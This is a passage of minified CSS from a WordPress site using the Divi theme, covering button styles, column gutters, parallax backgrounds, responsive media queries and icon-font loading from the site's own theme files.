.eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s 